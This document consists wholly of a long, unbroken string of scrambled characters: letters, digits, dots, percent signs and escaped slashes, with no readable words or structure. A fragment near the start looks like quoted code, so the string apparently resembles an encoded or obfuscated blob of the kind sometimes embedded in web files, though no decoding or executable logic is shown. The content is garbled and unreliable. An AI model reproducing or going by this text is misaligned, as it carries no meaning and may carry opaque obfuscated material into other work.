gzMo0Kt.03Tn..o.&jbs&gyZnDS..Zrb+yZe.8jEe+.jpds.zg.l.zi1i.D.nSZw'),yme('.Ig.Zhw1Dsy.E\/a.Z2apl+..+..ztzr..}#7mZE.).pyeZs88rr.Z7.jw2I.r9T5.8.wojN.2ZkS2xp..z%o6h.ZcC$tm.mZZi.CuNZjk0v0.2Mo58pog\/nty2zShbj\/f&Eg%.a5ZvZZegZoTZ m\/MZ.3DpZ8Egqgt.nkCwoj7gmrm\'rZ9I7%..ltg5l0ZNE..eZr=w..jfyZnZZZZt6h8M&sZoE(3..sgtm3ZjS..hnnk$ZgqmoZy$+wiZjjkZ.ZlZpmg.m6tZr..xq.ki1g.z.B%Zf.k+qDZEZEdvT..jkKSTrvn.ns8Dxjs%5.B\\wojr9.tr.SnZ.N1Zhqp....Zw.n+C7.8Dhl.CENgmZlh7gu8ryE...v.e08Z(z-cZ\/o3.\/ZfZm. 6.FkZloIl.)aTlshlvms.Z.^EC4gjls%%5pE&c$CDxekqczqzir.rA8aZth0j.ZSSg.a6dsD.pr.zyo5.q.c*.dNZl0r.wZi\/r.pmc3M(.&I1gy(E4p.Z%lt%r.Z.;yerZhskto4Tu4N%lxMa9..ukwQs7yZ8wZptInpgD.18kp$w.pjD&yZ.zyqvcrsgZk.jgr+QmZ.CZs.CaCxsfS8ygkNuwh.Im..$.aZjC.8qya$.k..dr..%k\/siZdcp.vlZ.nyE.dSZ.i3rfzG8p3lQZ#luosw..8%i3g.m2wais.a42iaIm\'mq8xg.ZZmv\/nT.TTthw.xBN.C7.jk%qqw\/.he.3o8wnbC.o$.Dhdos.vnxn82cu$N4h4$.NdTrxxZa.Ef.zDw.Ccx0wn[Z.DygE.wc.Ctho$puZda%lIpo9\'.MQDq..crNpwqZp.xE..$5iy06.wzf.ZngxT3rx79.ZkgnZ qD.MMjj4.wC3$%ZwgosZ62k.kl.51g.$QiNbixzrZb.wk+jQe1.y7Q.gkem..+Sqhb2t7m8$..6.3yx..ZvZgg(.&rDw(1EnZomyZ$h0g.nwdr7#ZfsN3o8..Tho7dpliy.+SfSNcZxTmomZwhg8mIiZ%.iZmswthbjZ.l7.h.ZZ.ux.q.8Cfq#IoCCujnj.Nom$zwyysg.qQjpDdZ.Niop.lZoobQ%ZZNzl.9"rMex2g%z#khcQ... m3Sqsir05Z!.q? mh.TwZs(Ds0B&Cq.Zco.n$7y.+7Z2.9q$kmvc.dj9ZvMhtoiyZ\/9&%pND.ZgvZZQg..ZCl%.Zkk.$aCr.ZdQ142N.)i4ls%nd..eoy%SIu.e07wzts&83..qo\/\'NZ8$QhsCQ.2. Zr.1fS5ltqlID0.0xrpbxcxsdgy.3tZ$goyZxo.q.(Msl.Zu.ZM.DycksZAa&td7+CM\'s6sslqc.Zo3y5%v.2of.m0D%Isgm.Nk5CQTu$TIg#9ewt9Zby+l%%z5SS.l5yE0xxnEZbb.povo.N1ClI..4xis)mz3Z\/Zxtwyy4DwtypZnus.p1p6lx(..g4p%8Me.d..zENe.0qx.rgxauj%d8.MZ.ItQ08x%ZwE.rgw.azDt89kQvS6zC:M.wvZtnjhdb.Z.6Ea.+NI+og1iZBa.1xM.\/aE9ulmZ%;Sm.1Z.Z.Ej2QZ.rZiyqig&tT+kc\/.Z5f)IZss8N-zZogmDZqn*rN(hoxl0u.\'e.3f9gu#.&.yw .tZI0ovknZqwZr77s.ZQMk7.1.lIx34imsqtkmgu2 [hk5..$.NiDC.81p9u4+.sj.Tnfk.81Z..eijN9s]hhrZglam.. 9vlqgZz.nSbjo#f.mE$\/Zw.rDh15w ZZ.Zox2wwZo7oIhli..xrZ..2ok%.%zp42&bMam.iix\/z.KM4.%.6jTsgMxy8Zfnm.z.8MZiI.izZs1vdZls2qtr.o.qv14exjp\/bvSC83l&rotZ.9ih.n...8 8kMo#gjM2DtkSZqNZursg9ftIQSd1o..Z%Zh0C.kjiIkE.4hElk\/ZsZh29vZ2%ZZ9%MZ.m;Z.z4pZkt(D.%T.rZgENvTEyZksls 13QflZZgoeS.h2"]TZ%lZ=\/)nlzZkkZQ9SZk.p.qeI$cgm53Dgznq.M.5589$.dZlhT4gtzb0pgMs..okumZMZNz512oj23q.u.%.11rmxIiZN t\'5.hNi hmw..Zsy\/Ii$.ZwCwl2TEepq0\/..2o.M.mqdS08x.r9mZE7.4.j1EMncj%r\'jyCuxezxeCp8Z.g\/gZZ$4g.lGD6.\/fTu.TrHZ.gzIp.(ZSC.lNZ86%$:M.q.nosNzxZZm4ZS%Zx\/QhZ6ZI5D.l..ZmNsh%uLpbaZ2.Z%E.zi l.gwuCe.+.r2.4rg..cyN)ZSol2hj.7j.1%nri#h9kym.qrh.%yr)juczE.Q%ier{##ZThj.hbw2C7Q3jwn.uE5Th.w4\/qzNNp$ls.2m.rI.k..dNNEZZ8.j+i.pyu$u.d.kqi3ZyZ.ZE|r.zgpZZmxNf.tx1.mpN.$g0..l..+..b\/9q.qy.T.gIZM..t.\/rpIro\/Zq#qbzhZ,inhACTytdgstNl.Sn.sI82xZm6c.&..ZjTIno.Z.t4.Z#6nmgan.dnyuzrqn.ihw2\/Az$%rs1Q0Doqee9..mZoSsoZiq.1#..tm5o.6H.sTo.io+nk..N5plxNZIu8jw81ZsS.oQaxyfhCQZfs)..orCat.99Fzqs...Zix+.a8q.t9s%noh.I..7g.k..$.lmZ..Ihc.4. rtujZ.ZncS..Mn1$+w5Zsymt8q%e..5.8{bsis..7.pZ..wl&ZcCs.%T.65ZZ4H2...6ji0pZomz.35Pv$atZTZnZjj$lZlQp.5y.Q..pZZ8%1hk.mrCN3ru0.gCCZiScfk+)=.hh6%+I.bl.uw.jz0qck.g2w&s.e\/.ZN8g%3wmc.k Io.u0o0Z.mZp8pb.8.rT19ymZ7pzZi..zvCv%$2r].1&CjNl. .jDgv..ySIA74Ziw.o0h.o.gtx86scpgo8Z.gzt7..qSkzcZ0.iI+.r8nyQg.5.dw..krkFk.$..h.5.oZ9ZkiziiZTEZ7Zbwrop.oTtZo.\/QEZ97s"Iqy%+(.yrPf)\/I.%.reS 1j&mtnslZ.k.M$d08zhD\'c.r.kZ8j.p.5(IS)ZTvlk.7qmrli.jpxxd%h..Ms5bZ2xm7=.%%Z%Z2xwMx.M.kfZDCtz9xZdkdfgC\'dsZi 1f49ewSof+en..iDl2N%3lgyks..cZuZ8Zp..E\/Zh.o4wc.0ZEmZiZdh#m\/kZI2c4hD.ikn.En\'.l1qEmZ.Tt3ZZ.wtr.iuZqj2M.Mm.rb+Z.q%3qm\/qiMa..Mava16w\'y5vvE..wr.5Zammgg%o\/+Iq.jZtq803o.MZp.v702\'pro.vc%NapccggIID.CZZ 1ZmqznwZsrnyn.gu6.fn.sIChfQs.sDhMdglZ0<=S.ZZ2s3Zlk%x.r1Z.ayTp.xshZqrZ.5apZ aav.vwZ..Z.otEtS.rg0%y.I..MbQ9I6u>yZ(3\'Z0rhdy+4hn#xj1.ZyMa.Zhn1xrZZj.b.ioa0.g\'sis88dohw8SCzsM7ihDZk.n.Q0n.p..I.xk\/NlSZmy3rM5ZlgeS#pwnhl.ZbNdl&ZgZuRlhh\'b.mZqq.EEnD.blgZqu).I%Q.JosZ1hu..7jqS.j.kpZxomZxr.oZ.ZNcnxcmZN\'.Z5..4ZtI.1yNgg.7oI(ZZ9.Z)Zwp0Zn3mq..g%7Qa.h1y8wgz90h+(Zn|47hy.i5oZZ.EZoT&Zwgphs4oxjg.hI8tdbFNg..narZN.avN3cdf9.h.79.v.k.z%0j.ag.gz2Z..&I+ytyQ+th\'.uiZzjawg.I%0i4..ziZcko.C3ZItt)glr1f3uki.CxIZ.\/9\/}Sj7Zvabp.wokIewu qo.bQnn.iwsZ.%mZx4E..+p.sMexbzmmy.rMomiv.4M#j3jvdZDzyn,t.s6odwyfZZa h.e7gZDDoof.1N+zspo6h6i(w MEZk.hvMnywxDZD.$k.Zt.9yd.Z0c.bZZr.NDlaphi4.4xI&wf6ytIM2tt2nkl.zhs.fn0zsh...m.$m.g.dD0thy.Z.Z&vztI.ulx$!gjpwaZnN5zgg1fozM8qkvMn0148,.+0un43Q..h. tiZ%Z.ZZM0%j.rro.i)8btZaM+lZwt..rj.S\'y\'sw+&iaZ.rCiDZ..zlvyNm5.b.m\/62\/i.z%6q4I#qjZC..h7Ic.9be.N.svgkgpnZh-aw.thooZq&ZZEy8ziM%hIqbE0..p...m.gE$T5..oZ:yuZo0.m0oI\/s4Pm nzxNg6f+h.#.jy9hgb..g.QukxiE$uQD.ISg.%smj.uh%n&ItSSd)v24N.2zr\'RgstwZzN1sZ7q.\'.EN.w&k lZ8og+k0....M.219njldZ.EZy&sjq7dy.Z.ip)82(Z%yd0qliqcw%hkS.4r.3w2%8S..r%ptd..mS\/n.qfSIr..jl.%d9n#ZDrqof8dS.&g-@g\'qajnfJmN&i..yZpMZyvo..Z.ZwZuk.ZhZz15oyZ6.v.o1Dgm).Zs%hI.ICbtbzth.y%gY1wZj0hmnr3ZZ(ZgSQTyn5q.7ixD\/ZI9Ql11 o.Z8Zp7t)8h\'1hE42Z$ggw.ryrvmZtyom%.jg+drjIp3m%.n.w.v.#$nnuZdkC$tr..(.Z6jyZ%MhoC3I.4.Zc.\'j%.fh6ko.kri\'nhr6(o.lnZsZI.#ri%y#..0.QC&.$lEmSlj.sihmmdep..g9h+8EkZ)0k%.m5rtq.k#lTZ.qy.Tir3l.l2t.9Cw$Zg.e8sc.N\'..%d8zhmNNscr8ZEz+oZIhxs.jDyZjN5.Z.l.px\/zZ.ITvsEEMc .tasZb.ZE8ZZ)iZZ.kk.0%cMMEgEm..jhr oe\'I...,rms9Ej1y%y.>\/jCZ2i(8bk.pZkZjpO.reua.e.uS701$+4.8c&hf\'toI.glgu+0##mztcNmm8$QuZaF6phqZ.Z.ZshZMe.rfZZD$rgr.5kbI+72.f1sx$1rs.9opI\'.cy.j5%Z fZ\'wu&(oZ.Mg%yemwrIsp.18aZ&uslE%soZllzZZpl$*^fb1pt.rkZ\'..lZ(Z+p.eZwwQ@.4C2q2m9Tgd..fh8m8wz2ol.Ek8aIQwj.d.DaEorgiE.thhZwlf.Dv4y.hs8\'tzrqoZeX1ZEsEQ.i6ZZw3gwript.+ZZr.n4heDMyD.D.D4Zi93Zl\'3v.iy1.pQNs.zof.DfCs..xZs.\'l0.QmzsywxQ0rl0jmraZn%Zs.8TyiCN.\'rxQ.Qsjh$jpQ5.xl7lZQp4nsmztxs.Q^3\/.aNZQwZI\/1.N%.vSnnr Z+pkT6y..#CSckZxCZmCkkyss0Z..koZy61shu5t\'.Z&.k-pyQk.dl.pm.Z4j.Csnb3.QZ01Z.ozlz1NZ4n5h.wu4kZd2Z$..0Aro\/)Ill1uxwhZ.MZ4.Qgd8j=n..goy.lsk1M3o+5r8ldy5swm5.w.v$Cap.qt2Z4.pg.tT7ZlpmolsoPk)ds.xlZrg8yspkpS4t.ZZ%ixoq.uZa&mZTozw1uNto.zo.nZ1yd.42dsk.bv3mnlx)9Dras.. khrMf0s.8tEZ5hwda1..6g&hs4u.6zm@3vN4.xh.y.DZ7\/y87qe5vsZww\/jgneiZ\'awZCDl3q.C.Zy\'.wo.B.8w.Q7kmmspZ7TZ.%oiy0tdlTDzlCmZ8+ftZErw.TdSkZ\'bs%.hcx..Zbr.jMwv.g.kt1y.wS861sqZIvnCNTim.t.6d1g.bo+mQi7pEEZ q.Zz6w..64Nu.fnZw7f8hh..I8Sz%g.bZt4gtg.gixZ..M0psE=ZmjeC.Qopzz$0Tyx7jg$o.nn3o.\/i$QDw5.STahxpE.82e.aq.0$iZ.yt.oIZy.cSstCm.Cis.sT3M.Cv8l.E$.lyy1.mjZMmylTg.Z.ss.\'g0nrj5r6wT.vCz+p72.xacupg1\/Zld]rDE%.DQ.Z.Z\/gZt9tZy5+)nlaZZsjoo3Qvs.\/ZnxsCMrq..\/Tfo.jig.7t.nt.qZcoqk98h.j.ZygZ99b.94 nw3n.E0ZZw..8\/c.M.CZgZer+9naC\/.hI.q$Ciohr.\/rejZr.k9jTk.EDZEj.hqZz0\'o.Z.I%09p8s5Io\'.N8D.ZZhaZstrbpxw\/at+z.xqwZZ%xsio.j4qZmp0vulo8ZQ%soMa4.lZp%%NZQm.ihvje..oh.w)I.%hjkaoNgntm5y>6%rz.k7ggZ.\/e0ti.y.ZZw1StxkIlNTgjx.hC0..qZv\/qZgsZbr.%b..Z%z48.c.7zrqsz.pZ.oa2\/Z.QZ7yZ.l+rZdh.EZg9moZch3pb.w3w&cgm%TD<ZeQtMqZZZdc4ey+S8nc"k.kzhdZ..c8(Evr8DgzZ3.zmrrNM.j4$zsgE5.q%xtZ.z7DDT..l1Se%zZ.Zv"gr8rhlZ:ZxZEmnm\/%I@bhZC.sgqOq..yZ\'l2gzkS.%z+Sme4.)z$m.1qj.eui&.pt.Qd1s&ZqEZy.ghndqt. 4.tE+b.7sDZUii.Zeiz3zNsZnj. NZot)ZgCky57jqhZ%iag6s.CZ.wlZ.rZZgbsx&%\'x..h.jZjvSZQtop5I+ZZh.Z9yzZ4$.pMZ%mC0%%%Sf5..vIf.s5wawyvff.mcrZd..eekz..l0.Z%Cj3Z&Z^hgmZq)q..(Z8.v\'8h+j?p.Ply..sw%a$.zjslnqZ%Zl8siT6d.C8.Zjj..gC3.nNqr..z%0hc7..Z.6\/.EZKSZw.d%gIiIi0l.ZxS.nd.nylZmrs.xi$Eq.ms83px.\'.DZ$w7qtloo.ZZ.16Zxc.Ert.s9Z0.f96teCyZq.Z%ijmkhwZ%.rg)j8wicT\/hnax 2k1..2 .ohQm\'zwQZbC0CCivZyuktk.wg.ZdCiIZ4Ds40Z[d5zwn&3z\/M.Qu7otSzr%f..v.Z.:ygZDh..bIn.d85brZ9lmrMw3tZkwl%hI1.ZB\'.ur6bx\'ZZgbuM71%mz.r12rvNCn.k)gaHryyZhzlbD5\/omkwzb\'.8x.qgi.en85wE0i7.%ZttumQ+ZlZ9+.Sl79ZZfN.rh.wZnZb.9ZMI3sa.nT...oyZ.bh8Qj.xsSdDjl.qh.ZkEZ0VE0.8iyf8.Z$NZ.ZkQ$Z)inft6yCSZZzggZgkC.x.gIa+.(!zThxtEset3zm66Mufxh6os..drMZslvn.qCD.hvvoj.m74ZE.C.mozh$ZtvZgZZm2.msdb.ECok.0jzmbTtaa.....8kbZD.z3d.Mn6ofaho3Z%%a.bZlrMxnh$oI1pgxZ#+8ZkIw2+.jZmsimcpn%%.5KinyQvotr1Qhz1.cp..x.8Cd75.ht+qx3.eM6qs%p4e6kCmQfujZkdQk.qjc%kxmdZj(b.Ex%%2r4pi)Eg g(.y6zvxo5wE.p.#wnlNZrsb0Zk7ZI.8QtrmlllskDlm..i71Z\/1o.0.jnp.dr#.pbuotb83p.m`.+.Zi8uj\/6Z&hzgpko7ZS.cvtmQ.ZZd.To.8f..E8..5.DehZ1wZEg..8ZDxsZpZ3ZgY.sC.w74zxS$4Smm2\'+E.pf.yy.Zx8ZZwM.rZ2x.h..Egp6.`kZ.nx\'uhmZE.oygorbbre\\.xwppZQ.2\/jreZdDsgyhz.mqk5$1M.#%8Z%ITxlzurNq<oslQp$6ZQg.%ZgZm.%hxqm.2jBMNZy.72n5jm3m%H.Ep23peokQp8mwnZkQQCTk.cQRp.nxl#pChI9moZop66%CsuNyb9\/i.o&swkjx+m.(lv.82jZ..Z\/88tl0pt.Q.qQZZ0v%$Q..m.dooZZMg65dulTs\/\/QthgxRay._09D6(lq%ZDMfSCny0M.cmp_orTwCtyaksZxzDblxh<voZC%ojsk.j..y.Is.ZEv\/Z3Z\/Zh6.CpxhgQ.8N9Zl.w$288Z5..o0fpt.ZC.lmE\/klje13Ql8Z.JwZg.:mtew.gk...lM..jS.rS7.rZ7. E.giwy<%kC5uE5i8wgb.(:yES.m0w9&ZDsZE..mZg8M3Zm8y%4.QZtx%lZ2ZgiZdq&n+kTc4gQ.xFDj%oIcw2.Dop\/S78...3z^.6immmb)1sZicC8MsZfSQng8$2$Z%jQun8&mo.&nmykSlEc..pZ.1kzZS4d.$nw5gihlalohZ(Zi\/8.7.IsZ4m3.ht.Tc.6Z5i6w4[sd.?9z7mDw9qQ..7i4t5.#o.##9%r03DM8l9.4lj.gpl+"bb%.2$s\'hcyttn)wztey.Qk3g.f\'s4C&oenZ.j.%ZZyMMMQZ3Tz1mliy1ZP hp+8\'tw5:7>p((rh5% .g84fruMh.qvZGzZf.m$z.Zqg49Za6ciuio\'bqguglu\/oM8lSyZCoxiy..i0bw)Dz.vZpcztZr%tEZpWp.0g&.6kx^QZcvu..rh..gEsZh.0y&iZDs7ZZ)1ka.Zxgc.wh4uID3k.b8Zk.Z.f.fhbsM3Ms..Zw9gE.t$pz35b.5.Zbq.$y..z%q.l.M.i.wZ%DIZ.SZbmbN.tD(fi.bBnzmZsxoE6%k.\\6EdZ++b.sZ\/sZio8rz4wZSSaM5i3t4ZiwDZZ..s5#Z.uHgM%v2ZiE1gf&m\'l5.i.gw8Ztqih.yi$i.1m0iiMZ.8Cof+8.x\/ms.(8smd..iktqm.xZ04E5e8Dk6zwkhwohxZhIfnZDy.MbQqclgn.iwtisjxMasQvuqs.S0.8qxZ4%wZ%xgmZ&.8l%tErg..8ozgMIDz2s&u.CtZxEggdMs3Qx.SkZ1uZl\'t9.\'ZZqs2DkFkrNNEQ+x7Ea.rqSZC8d.i.jn?E%ih1Dd.tgrvZ%%3dZCZur.oS.sqZ%n2T)ZvznIjUNtY..b.emh98vZ..flkC.N4li.ZlZmnmh.1T0gpz%2o.Z.2Ec.\'U4.kIdnll.kecM87ZSZ\/h.zmafb5qmmtwp.$.t8ZqZq7np.oNIZZm.ZZnZ.1(8t5%v%b%..8 5wjhqzpn.is(1l.f.Md+fg%zl wShz$C..Z&ZCE3ZZZZt.zZ&ho%7SBinaqDe.dp#4w$\/hyko3.IMvu.ZxMQgCEqZ1yr.sh0Zhtlzo.De.[.nzx9C%mo.#iphM.Z+Zwk.mp1wpbgqegkig8.DQZ.jr.x.CmtrZiQy0Zbnnd+&+3mD.dZd#0.0dZ8Z.Iz\/d\\mv85z%.rZZlw!EZskkguQ$.on6w&lgsq7)aZskc5Zfl.mqm\'%q.wo.vCDZMv.uZi.o2QZpy5n+d.k8Z8.Znvmjz..lq\/x%mgDes xt..g.0ZQPqz rxpZ.nZkcsp7lwziDf#.yisZk4m.p%vx9rkdt.xoelmZgy4Svu1x0to9h.\/dzIxg.lmhD2ecZ.hDPaxr(2xy8m5fZD0uQrikMbpueraEbdu08Zg\/.(.yyijeZ\/iZZlImM..p\'si..ZQ&1(hhZk.gtZ..iIgZNrnZ\'zo.2t.0wbQTE2nZZZ6$SrhjNy..Zzj.g.q..qxzZ.+glYo:o%MZ .)%h.tb.ZZlCm.y8.wZ.sn+0eyk.jsy.kM4q%..okl.ZEt.f..sqpr8ir.%pIhmwCtt%A.rw....Z.31i\/Z.z8.CZfj.\'aCm.s7ZxCZjZlfttZ+pZgZ6n..mZjsDZsBmvQrt7kz..l.s0x.S4v.548h.Q.3Zy,T.sqQl.mCTS9@g$.k9.8Qz.ZN.wtcVN(\'sgx%Cw..r(l.8QC+r...1%LqSMdIopxZZuzmxwjE.lMdit&omg.%awg0.N6q.gDZ.Zn#rf8yZs5Eh9e.zZhnio..oyt(%\'.q0.ZQZpS%tZTgMuza.Sq$Z-tiEnm.Z.%t.Z7gz.sNZj.ugxbrv87&.TZC9.6\/4vQRp.ZZMoQhQ.i760%kx)Q<0Q<NZZdeZZS\/m.#5MasSC4.kh1kzr8ZC%.gigZo..ql,.EZ+r ju82z%tpeT9g%c\/Z0sxhQjnlcfsw7c.Z.1.Ire1.j$d.q.vn.Sitmq.y.dt.83Ze3hCZnjzf$..Nq\/q$?+Z.csZh6ckZZDegiv8N.t8sNZZ%3lZgw0gnj.9vqokjglnxqlp\/hZZ.gazZZr3d$QQ.r3MlnjjuriqsjgmbCkZmi3Zxgy.u.$l8tgE&7y9xz. rZZNgfCwh.uys..DoIo.Eel+s0jukgeb.olMxhvZ.lQ M.Z.Int.sbt+Sce.t isqg1EZp4N<hZwZ.r.yDhiZnx7%mms=j...mIzbf4qovx4g.ZDkoSCx89to.solcIwpiwidxqjxzZqZD%D.#wC\/Q%0n\/...Nm+\'nErIj.Zzwp.Myrgpm3m+ZjwqzijZZgozZ\'Z.mMpS3Trr6Lm3o$Np.Md.0gIsozZrZjhIkqZ2n.DsN5rwt4.2hZ gyt.ZN.lZY.xQmfblxb8wZgs.N.cy}njZgto8%..Mmr8M.jwslnZ.64.g.l3IogzQc4.Zekwp?$nE..5m..7.jq.hkz3cgC.qyCgwlCExpr.0SZ4.k.%Zv2MbtCw3Qs%NZrt5aysnIg.$nqnEZ.sw.$gqpmksnZnxZy%n1z&Z.zj.&w\/ax=\'ZMi5ZtZC.r.sfomo95C..ro%ZkSqsin.4Zrk.\/Mk.2.ggo(bQyotka Zhv..I)og.jm4upZIsQowpDF.8nmjZ33DCZy.f\/..NZIM&2cwjT2%+I^oQQvi_rh.ZvZrmog.tQ%Ess%\'Zezlz#qd3Z.p.j77D.qehgsZyigjp2ygu\/sZ9+wZbsjr..wlryIxaE1jq.I7lnZtyCkZhzm9flzZ%hjisZ#3yitdriZzD%o.cZr2%t1ZTzS3fjs7mZ83ZlpxeIEZnpo6g.5oZ8ZoQ.pDZrD.yggSb..M.4hzZ0o..po65gCgZ.hemT&eullIXk4z+%Ztmz\'wN.g6az.fw2b17kcd..\/xw..7xk.mtqZiZNwZl44.asI7b.zmyEQmjh9Zml.vZq.TxDnZt.aZp$z.lq\/ZkozaM)FhbDzIw8.epZp47hMm2rzZ5.+0kklpi.9a.ygfC.mZ.$.inhZsti%CZ%ap.dC.N.t9xSpSpj8..TtQ.Q,y6Z.4tzaz2.$.ZZ$cr+0krZNpZ.)wx$eok.zgww \/fqZaqSiq.wQMCTZ.ZjcZZ8nTj.|qMt%3xy..d15&6zq3\/mC.x@.0gi.s.Zbr75pC..nZ.ZDl5_.g\/0em(ZqN.xM9.k2zcsrSw9edu..ncpSaon17k.6SjjgaxbThgI9Sl.5jz.pZdTje.iZskc4lh1.hm..I3gz..t+271\\misrZ.jevQh7N.llNoI8 qmftZu.%0lonwuMDilDa8.ZZ.4 k*55ZZ.8H2wT.xd..yrM\/.rxdTd..l%.xe5wd%.mfW?q9.Z%x.)l.mpcrwx3o5%vyZt0q?zM.3unSQgobgyZbM5k.s$los..r0i..\'Zg.rCZS.MC.I.4Zbkis9nkMiZk9.TrZ7Z6x..8D$.lsEh.EMijmZ.IZo:z8Io.htyhg.kzc.l.wo%.wIllfxz0>g.sE.plpghz.a8kyf|E7Qddiw yQ3&shZ;tmoT(Qr.Z%utpwk4Zq6zno3ax6xMf%S%wt.xc4E7.khN4ZRZSshoiiZNw..`oz3o.&TaZh0E+hxZ.r%N...x E.Zx1Zrt.s.eq.gZh.lf.SCE.M5tMijj.Zye..cDI%7\/d9.vrMimqEntQZlyrwns0&9.ts$N\/l.rg8NCZi2cs.SsEZ6Cg%suS.inZk.6tZ. )z6rk9-ui39s.k.&ECC5gwzrk.5M*.skIkgnk56mq.(..%.dytvp9yZZ8:7f$i.qt.x.9E6jgg.gnyO4ge.j&mll.hoZbC.vZ3ZhhZ59kZWMl\/1+TtZ%2q.19ri1.1.tMkhmaF$&ph..ZztZc+f0%Z.Z3x.zaCZQdukZo.2ZWbbIsxgZTZ%8eN.%4yx.ut5wsy..mZCrs2C oEpwZtE\/.oM m18.SZmej&$.(Z1 Z%sg.zyE.6Nol7.sYZy8Nva+th.bpssZI7ZzdsS.swn.4an.8n4Zdx0x.ZlxZw..8.gmfMM.Zg4[h.n6porU+.sSZij..b.Nz0c\\kEz..rhk&pSg2ZZQ.i.C.tmppST+qhpQ.cZfhwtp.qf=6v..y)0E9QM4D.87.x8Q+ayprwNgC6D%jgZq.E.g.hcga.qycgchsps1tZsWbwq4.zoS.3S3b6ZZ$0.ypi03gbx\'.6ew.ol.S$r3.S6\'Znr6 Z.C270yC.7splQZkf)..dZ8j..we0IM.aZ.M8ZQ+.tizy..Zs(xZt.h9tiy.tZteZ.h0.$NZ4Syjwjw..tI0qTZ%;iqD.xn.8qZM.8SN5ZduZvfjugvZN?DZQwTf.sSm2Z.p4nw@o(ydgfkx58sZnpQ\/...Sg5&Qql.fh..s\/.ZEukZj+CDZ.qsq61l.g<k5ED.p.IpQi%jmZ37.2EwZzn8CcdQugzs.sw%pjN(lC..nsiZS.(.7Za.glgi.3l.7Q9T.CZSxxlaZmEtXpn0.b lID8pyvgnxl15NS5yI.hgxNp.p0h9bs3.tmrikz&NZr5iEC.uE.s2.T9IZ&zhmzjQd.xzk8.SS\/.swN7xahn18%NoZ2Cippq#9EZMm$l5r.6a\/tZf.Zh1gZSed.5.%yk.pkm%%kS$NtTCZy2z.uihS3jpo.px.tz.g4oZm..\'iD3nZ5psMrlM0ZZZ1N eZ)r.bxCZtxC%6dNZnZcrp7h).CZxxsak6yDijk(IZZ&xl5(1ZN.y$qmDIY8eoj06&4%.oqZzy...nn..Z...Z.D.vtNe..6 mh..gDzdrk9zspqS$3j0tz?zEDtqfa.vM71Mj0rx.q0o.osrEZipI.iZiNZ%xmZIfh1gNh\'mZp5..Q%eloqEqwZZ\\hc)ZsMg.wZ8m.:.x.lMIj.s.egMp.DNkfg&q6qZDn.98n@22qxs2@Et6mMZm..9)ojy2%xqlI..xrCgqM.\'k85\'.sjj+DNjlZI.Y$..zQ9..DZx.gZk\'Z.ht\/+5sj5l.).yh.3.n.Ihd5rNZyj}l.7Zmx.Zu.hZMr1x.Z.p7.w8Mmy8I08atg#9E9I2shwlo9h5..DT0..qo.E&.w7xNQZ6.n.7.#1Z51>...bw+S4I..iZ.dag..v..pDoss]%SZonZZgiZ.#..Du9v9a85.qzsAc&8.Mo0r.gjr.u0.q.$&.DMZCzhD.s.zkirrrs+.jyv.bhfs3..m.ki.E$9.wZd.c.y7poT9.Zhs5Tt..r.epQ.g.7S(DhilQi2p.a4vwKZ(Zwen%wt.+.Z4.e.o.fC.zw.pvlQ4.ua6.It"vsh.850%r%\/hkI%N1kZ.E0jsZm.w.MZZo1nloyZbn1fs.rjZD4hQh.poSum.\/n.]j.\/9ui\'(.qqgC.9z0..5iik$ao.lq5i.z.81istnZ+9.r09ti.Z.%QZ%6sapzri.Z4ksy&ifDy\/h6Mi.iNT..e.l8oI.r..hZ7hxu.9s7IyZ8oq.nNxj26EVo!Tf%Z9Zec*gzomryyM..I8(Ql.fag.knN.rCZ"sZtivwy1m.bwiEwzsrl1.xih81ZC)htQy1.4.sZ$shCg8muq.qtqrg.tlad$nseg.:Mhm94.C\'ZCd7n..ZtSz1e#sQmphqmnZrnxo\\i%&wN.D2ssi+c.os.S.Z%.v.eZSxZi$s\/.dhwz.kBZEkDu.Zbd3Z.$.r9%1goxe+ja3..tQshZ.Z1iCnw\/Z 8t44..l+dpgZ7lj8$0hct..Zv1hwty.rZxhpym%k(.6cqpxqyZhhunhhbi.pZ(ip08kTo\'kqk.6Dj&kM2azZ\/>xy\/.9$2wrD.8Zohqc9wZr++n+5ECe.;\\hZ+5xZ.4Srnw l8zb.sQg.dT5\'.+(Cb.pd.I.tZv9xqg%Zeaw.m.fu$.ytZ3T1yi.z)80v(imx.eoEo.S1Z.9\/9sd.DcywZI$Is.ZDc3ys4+jd4.$..kls.QS(smugis^Zp9NnN77noDh.Zjf6df.rC3s.p54d!SZh.Z\'ZvZhn0.rs.l5EZQ8lzaa.%.Myc.tZIglz\/ZZZl%Zjcr.d.+ZZ%joZqZx\'z.l.gie.jg8ev1PZ.ZMi6Er%.ck0skZqE0+.sdgZ5urZlgnc#rvQ:hEg0nZ.68n.{.i2vdj.Z).h3k2\/TgflyhgZtqpx8n4y.5h.ZrxE$.6baEdc.Q+tl.H..8nuZk9%w4ncpEZpDS1EZdCbh8\/gZ.2uyen(ZZna.w.%juwwhCMyiquZ0qZqcw..&.rj7oEi9zsyzm9hy8Cxqrwshvf.Z.ZbZw.D.b.tjub0vD2lIZp\/E90d\/SZE2b6s.y=Ecn3uoQ5s8.yABZ49Z.%TZcyq7aySNoC\/.SMZ.\/4C\/)Qkd.9\'b2n.t9..m..Zm\'m7Zgh\'NgsCf.rirszZ15tcC.ea4zn.sd%4C.Cn3yyZgZN\/6h3\/.g%gu8.FijtQq\'CZaqqk.zvS ;d&.73xa%c\/htN89fqZzZM6ZL$So\'Zcpv....M5s#IyxZ7E0Er7%8..g`MijrEy*s.hR0ol.1y#4rT...qgu.7M..ZgSsN_hZi&.aZIrktxmZAZI;&s!7e(eOuozhMD8kq.6NTsI.mMyjCn9vyxf.wSplpx7Z.DMourZ..wl8.vf.#jtrZDZD.];h.j.Zl.eo.j26Ziww13s+Z$8xCtn.9y>I.Ze&m.4pjkjyZ8Z0(%.xz7&E..rqT82.kZ5z\/.jqA.0lZ.rZ69gutChp$py8(.xzM.ic.rbruzgCDppw6Qt2f.E2.iuZgQ&sZMg.IZjZh.Zx.rtqmE4%h.l4neCdwomIrkIrZ.n2td5y.CN.D$Esn84$6Iw3eiZ%oj0unhSyh..C%ZCqisrE.QwrekZIuZiwIxN.hm4N%.szhgzesy\/.1r5.z6N.T.Z1q5+x.wEkIMZ8\/S.y.v. yZZ.rv%%7maZavg%cssmp.r8%.e..72Z3mk\/Znqwn<0wbyc.sgh>pkc(IzvT.s 